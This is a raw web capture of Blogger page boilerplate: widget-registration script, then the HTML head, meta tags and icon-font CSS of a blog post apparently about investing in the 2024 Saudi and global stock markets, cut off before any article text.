'Label3'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-sec2', 'id': 'Image1'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Footer Copyright Widget', 'type': 'Text', 'sectionId': 'copyright-area', 'id': 'Text150'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'home-ad-top1', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'featured-posts-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'home-ad', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text150', 'copyright-area', document.getElementById('Text150'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html
body_size: 50060
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arabicdiscography.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#ff4545' name='theme-color'/>
<meta content='#ff4545' name='msapplication-navbutton-color'/>
<link href='https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Arabic Discography - Atom" href="https://www.arabicdiscography.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Arabic Discography - RSS" href="https://www.arabicdiscography.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Arabic Discography - Atom" href="https://www.blogger.com/feeds/6561155274853451507/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Arabic Discography - Atom" href="https://www.arabicdiscography.com/feeds/2790260155594549384/comments/default" />
<meta content='Over the past year, both the Tadawul (Saudi Arabia’s stock exchange) and global stock markets have defied persistent skepticism. Looking ahe...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective' property='og:title'/>
<meta content='https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' property='og:url'/>
<meta content='Over the past year, both the Tadawul (Saudi Arabia’s stock exchange) and global stock markets have defied persistent skepticism. Looking ahe...' property='og:description'/>
<meta content='Arabic Discography' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective' name='twitter:title'/>
<meta content='https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' name='twitter:domain'/>
<meta content='Over the past year, both the Tadawul (Saudi Arabia’s stock exchange) and global stock markets have defied persistent skepticism. Looking ahe...' name='twitter:description'/>
<!-- Google Fonts -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
* Remix Icon v2.3.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2020-02-04
*/
@font-face {
font-family: "remixicon";
src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586'); /* IE9*/
src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586#iefix') format('embedded-opentype'), /* IE6-IE8 */
url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff2?t=1580819880586") format("woff2"),
url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff?t=1580819880586") format("woff"),
url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.ttf?t=1580819880586') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.svg?t=1580819880586#remixicon') format('svg'); /* iOS 4.1- */
font-display: swap;
}
[class^="ri-"], [class*=" ri-"] {
font-family: 'remixicon' !important;
font-style: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.ri-lg { font-size: 1.3333em; line-height: 0.75em; vertical-align: -.0667em; }
.ri-xl { font-size: 1.5em; line-height: 0.6666em; vertical-align: -.075em; }
.ri-xxs { font-size: .5em; }
.ri-xs { font-size: .75em; }
.ri-sm { font-size: .875em }
.ri-1x { font-size: 1em; }
.ri-2x { font-size: 2em; }
.ri-3x { font-size: 3em; }
.ri-4x { font-size: 4em; }
.ri-5x { font-size: 5em; }
.ri-6x { font-size: 6em; }
.ri-7x { font-size: 7em; }
.ri-8x { font-size: 8em; }
.ri-9x { font-size: 9em; }
.ri-10x { font-size: 10em; }
.ri-fw { text-align: center; width: 1.25em; }
.ri-4k-fill:before { content: "\ea01"; }
.ri-4k-line:before { content: "\ea02"; }
.ri-a-b:before { content: "\ea03"; }
.ri-account-box-fill:before { content: "\ea04"; }
.ri-account-box-line:before { content: "\ea05"; }
.ri-account-circle-fill:before { content: "\ea06"; }
.ri-account-circle-line:before { content: "\ea07"; }
.ri-account-pin-box-fill:before { content: "\ea08"; }
.ri-account-pin-box-line:before { content: "\ea09"; }
.ri-account-pin-circle-fill:before { content: "\ea0a"; }
.ri-account-pin-circle-line:before { content: "\ea0b"; }
.ri-add-box-fill:before { content: "\ea0c"; }
.ri-add-box-line:before { content: "\ea0d"; }
.ri-add-circle-fill:before { content: "\ea0e"; }
.ri-add-circle-line:before { content: "\ea0f"; }
.ri-add-fill:before { content: "\ea10"; }
.ri-add-line:before { content: "\ea11"; }
.ri-admin-fill:before { content: "\ea12"; }
.ri-admin-line:before { content: "\ea13"; }
.ri-advertisement-fill:before { content: "\ea14"; }
.ri-advertisement-line:before { content: "\ea15"; }
.ri-airplay-fill:before { content: "\ea16"; }
.ri-airplay-line:before { content: "\ea17"; }
.ri-alarm-fill:before { content: "\ea18"; }
.ri-alarm-line:before { content: "\ea19"; }
.ri-alarm-warning-fill:before { content: "\ea1a"; }
.ri-alarm-warning-line:before { content: "\ea1b"; }
.ri-album-fill:before { content: "\ea1c"; }
.ri-album-line:before { content: "\ea1d"; }
.ri-alert-fill:before { content: "\ea1e"; }
.ri-alert-line:before { content: "\ea1f"; }
.ri-aliens-fill:before { content: "\ea20"; }
.ri-aliens-line:before { content: "\ea21"; }
.ri-align-bottom:before { content: "\ea22"; }
.ri-align-center:before { content: "\ea23"; }
.ri-align-justify:before { content: "\ea24"; }
.ri-align-left:before { content: "\ea25"; }
.ri-align-right:before { content: "\ea26"; }
.ri-align-top:before { content: "\ea27"; }
.ri-align-vertically:before { content: "\ea28"; }
.ri-alipay-fill:before { content: "\ea29"; }
.ri-alipay-line:before { content: "\ea2a"; }
.ri-amazon-fill:before { content: "\ea2b"; }
.ri-amazon-line:before { content: "\ea2c"; }
.ri-anchor-fill:before { content: "\ea2d"; }
.ri-anchor-line:before { content: "\ea2e"; }
.ri-ancient-gate-fill:before { content: "\ea2f"; }
.ri-ancient-gate-line:before { content: "\ea30"; }
.ri-ancient-pavilion-fill:before { content: "\ea31"; }
.ri-ancient-pavilion-line:before { content: "\ea32"; }
.ri-android-fill:before { content: "\ea33"; }
.ri-android-line:before { content: "\ea34"; }
.ri-angularjs-fill:before { content: "\ea35"; }
.ri-angularjs-line:before { content: "\ea36"; }
.ri-anticlockwise-2-fill:before { content: "\ea37"; }
.ri-anticlockwise-2-line:before { content: "\ea38"; }
.ri-anticlockwise-fill:before { content: "\ea39"; }
.ri-anticlockwise-line:before { content: "\ea3a"; }
.ri-app-store-fill:before { content: "\ea3b"; }
.ri-app-store-line:before { content: "\ea3c"; }
.ri-apple-fill:before { content: "\ea3d"; }
.ri-apple-line:before { content: "\ea3e"; }
.ri-apps-2-fill:before { content: "\ea3f"; }
.ri-apps-2-line:before { content: "\ea40"; }
.ri-apps-fill:before { content: "\ea41"; }
.ri-apps-line:before { content: "\ea42"; }
.ri-archive-drawer-fill:before { content: "\ea43"; }
.ri-archive-drawer-line:before { content: "\ea44"; }
.ri-archive-fill:before { content: "\ea45"; }
.ri-archive-line:before { content: "\ea46"; }
.ri-arrow-down-circle-fill:before { content: "\ea47"; }
.ri-arrow-down-circle-line:before { content: "\ea48"; }
.ri-arrow-down-fill:before { content: "\ea49"; }
.ri-arrow-down-line:before { content: "\ea4a"; }
.ri-arrow-down-s-fill:before { content: "\ea4b"; }
.ri-arrow-down-s-line:before { content: "\ea4c"; }
.ri-arrow-drop-down-fill:before { content: "\ea4d"; }
.ri-arrow-drop-down-line:before { content: "\ea4e"; }
.ri-arrow-drop-left-fill:before { content: "\ea4f"; }
.ri-arrow-drop-left-line:before { content: "\ea50"; }
.ri-arrow-drop-right-fill:before { content: "\ea51"; }
.ri-arrow-drop-right-line:before { content: "\ea52"; }
.ri-arrow-drop-up-fill:before { content: "\ea53"; }
.ri-arrow-drop-up-line:before { content: "\ea54"; }
.ri-arrow-go-back-fill:before { content: "\ea55"; }
.ri-arrow-go-back-line:before { content: "\ea56"; }
.ri-arrow-go-forward-fill:before { content: "\ea57"; }
.ri-arrow-go-forward-line:before { content: "\ea58"; }
.ri-arrow-left-circle-fill:before { content: "\ea59"; }
.ri-arrow-left-circle-line:before { content: "\ea5a"; }
.ri-arrow-left-down-fill:before { content: "\ea5b"; }
.ri-arrow-left-down-line:before { content: "\ea5c"; }
.ri-arrow-left-fill:before { content: "\ea5d"; }
.ri-arrow-left-line:before { content: "\ea5e"; }
.ri-arrow-left-right-fill:before { content: "\ea5f"; }
.ri-arrow-left-right-line:before { content: "\ea60"; }
.ri-arrow-left-s-fill:before { content: "\ea61"; }
.ri-arrow-left-s-line:before { content: "\ea62"; }
.ri-arrow-left-up-fill:before { content: "\ea63"; }
.ri-arrow-left-up-line:before { content: "\ea64"; }
.ri-arrow-right-circle-fill:before { content: "\ea65"; }
.ri-arrow-right-circle-line:before { content: "\ea66"; }
.ri-arrow-right-down-fill:before { content: "\ea67"; }
.ri-arrow-right-down-line:before { content: "\ea68"; }
.ri-arrow-right-fill:before { content: "\ea69"; }
.ri-arrow-right-line:before { content: "\ea6a"; }
.ri-arrow-right-s-fill:before { content: "\ea6b"; }
.ri-arrow-right-s-line:before { content: "\ea6c"; }
.ri-arrow-right-up-fill:before { content: "\ea6d"; }
.ri-arrow-right-up-line:before { content: "\ea6e"; }
.ri-arrow-up-circle-fill:before { content: "\ea6f"; }
.ri-arrow-up-circle-line:before { content: "\ea70"; }
.ri-arrow-up-down-fill:before { content: "\ea71"; }
.ri-arrow-up-down-line:before { content: "\ea72"; }
.ri-arrow-up-fill:before { content: "\ea73"; }
.ri-arrow-up-line:before { content: "\ea74"; }
.ri-arrow-up-s-fill:before { content: "\ea75"; }
.ri-arrow-up-s-line:before { content: "\ea76"; }
.ri-artboard-2-fill:before { content: "\ea77"; }
.ri-artboard-2-line:before { content: "\ea78"; }
.ri-artboard-fill:before { content: "\ea79"; }
.ri-artboard-line:before { content: "\ea7a"; }
.ri-article-fill:before { content: "\ea7b"; }
.ri-article-line:before { content: "\ea7c"; }
.ri-aspect-ratio-fill:before { content: "\ea7d"; }
.ri-aspect-ratio-line:before { content: "\ea7e"; }
.ri-asterisk:before { content: "\ea7f"; }
.ri-at-fill:before { content: "\ea80"; }
.ri-at-line:before { content: "\ea81"; }
.ri-attachment-2:before { content: "\ea82"; }
.ri-attachment-fill:before { content: "\ea83"; }
.ri-attachment-line:before { content: "\ea84"; }
.ri-auction-fill:before { content: "\ea85"; }
.ri-auction-line:before { content: "\ea86"; }
.ri-award-fill:before { content: "\ea87"; }
.ri-award-line:before { content: "\ea88"; }
.ri-baidu-fill:before { content: "\ea89"; }
.ri-baidu-line:before { content: "\ea8a"; }
.ri-ball-pen-fill:before { content: "\ea8b"; }
.ri-ball-pen-line:before { content: "\ea8c"; }
.ri-bank-card-2-fill:before { content: "\ea8d"; }
.ri-bank-card-2-line:before { content: "\ea8e"; }
.ri-bank-card-fill:before { content: "\ea8f"; }
.ri-bank-card-line:before { content: "\ea90"; }
.ri-bank-fill:before { content: "\ea91"; }
.ri-bank-line:before { content: "\ea92"; }
.ri-bar-chart-2-fill:before { content: "\ea93"; }
.ri-bar-chart-2-line:before { content: "\ea94"; }
.ri-bar-chart-box-fill:before { content: "\ea95"; }
.ri-bar-chart-box-line:before { content: "\ea96"; }
.ri-bar-chart-fill:before { content: "\ea97"; }
.ri-bar-chart-grouped-fill:before { content: "\ea98"; }
.ri-bar-chart-grouped-line:before { content: "\ea99"; }
.ri-bar-chart-horizontal-fill:before { content: "\ea9a"; }
.ri-bar-chart-horizontal-line:before { content: "\ea9b"; }
.ri-bar-chart-line:before { content: "\ea9c"; }
.ri-barcode-box-fill:before { content: "\ea9d"; }
.ri-barcode-box-line:before { content: "\ea9e"; }
.ri-barcode-fill:before { content: "\ea9f"; }
.ri-barcode-line:before { content: "\eaa0"; }
.ri-barricade-fill:before { content: "\eaa1"; }
.ri-barricade-line:before { content: "\eaa2"; }
.ri-base-station-fill:before { content: "\eaa3"; }
.ri-base-station-line:before { content: "\eaa4"; }
.ri-basketball-fill:before { content: "\eaa5"; }
.ri-basketball-line:before { content: "\eaa6"; }
.ri-battery-2-charge-fill:before { content: "\eaa7"; }
.ri-battery-2-charge-line:before { content: "\eaa8"; }
.ri-battery-2-fill:before { content: "\eaa9"; }
.ri-battery-2-line:before { content: "\eaaa"; }
.ri-battery-charge-fill:before { content: "\eaab"; }
.ri-battery-charge-line:before { content: "\eaac"; }
.ri-battery-fill:before { content: "\eaad"; }
.ri-battery-line:before { content: "\eaae"; }
.ri-battery-low-fill:before { content: "\eaaf"; }
.ri-battery-low-line:before { content: "\eab0"; }
.ri-battery-saver-fill:before { content: "\eab1"; }
.ri-battery-saver-line:before { content: "\eab2"; }
.ri-battery-share-fill:before { content: "\eab3"; }
.ri-battery-share-line:before { content: "\eab4"; }
.ri-bear-smile-fill:before { content: "\eab5"; }
.ri-bear-smile-line:before { content: "\eab6"; }
.ri-behance-fill:before { content: "\eab7"; }
.ri-behance-line:before { content: "\eab8"; }
.ri-bell-fill:before { content: "\eab9"; }
.ri-bell-line:before { content: "\eaba"; }
.ri-bike-fill:before { content: "\eabb"; }
.ri-bike-line:before { content: "\eabc"; }
.ri-bilibili-fill:before { content: "\eabd"; }
.ri-bilibili-line:before { content: "\eabe"; }
.ri-bill-fill:before { content: "\eabf"; }
.ri-bill-line:before { content: "\eac0"; }
.ri-billiards-fill:before { content: "\eac1"; }
.ri-billiards-line:before { content: "\eac2"; }
.ri-bit-coin-fill:before { content: "\eac3"; }
.ri-bit-coin-line:before { content: "\eac4"; }
.ri-blaze-fill:before { content: "\eac5"; }
.ri-blaze-line:before { content: "\eac6"; }
.ri-bluetooth-connect-fill:before { content: "\eac7"; }
.ri-bluetooth-connect-line:before { content: "\eac8"; }
.ri-bluetooth-fill:before { content: "\eac9"; }
.ri-bluetooth-line:before { content: "\eaca"; }
.ri-blur-off-fill:before { content: "\eacb"; }
.ri-blur-off-line:before { content: "\eacc"; }
.ri-body-scan-fill:before { content: "\eacd"; }
.ri-body-scan-line:before { content: "\eace"; }
.ri-bold:before { content: "\eacf"; }
.ri-book-2-fill:before { content: "\ead0"; }
.ri-book-2-line:before { content: "\ead1"; }
.ri-book-3-fill:before { content: "\ead2"; }
.ri-book-3-line:before { content: "\ead3"; }
.ri-book-fill:before { content: "\ead4"; }
.ri-book-line:before { content: "\ead5"; }
.ri-book-mark-fill:before { content: "\ead6"; }
.ri-book-mark-line:before { content: "\ead7"; }
.ri-book-open-fill:before { content: "\ead8"; }
.ri-book-open-line:before { content: "\ead9"; }
.ri-book-read-fill:before { content: "\eada"; }
.ri-book-read-line:before { content: "\eadb"; }
.ri-booklet-fill:before { content: "\eadc"; }
.ri-booklet-line:before { content: "\eadd"; }
.ri-bookmark-2-fill:before { content: "\eade"; }
.ri-bookmark-2-line:before { content: "\eadf"; }
.ri-bookmark-3-fill:before { content: "\eae0"; }
.ri-bookmark-3-line:before { content: "\eae1"; }
.ri-bookmark-fill:before { content: "\eae2"; }
.ri-bookmark-line:before { content: "\eae3"; }
.ri-boxing-fill:before { content: "\eae4"; }
.ri-boxing-line:before { content: "\eae5"; }
.ri-braces-fill:before { content: "\eae6"; }
